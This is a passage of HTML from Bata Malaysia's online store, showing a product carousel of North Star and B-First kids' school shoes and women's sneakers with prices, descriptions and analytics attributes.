        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
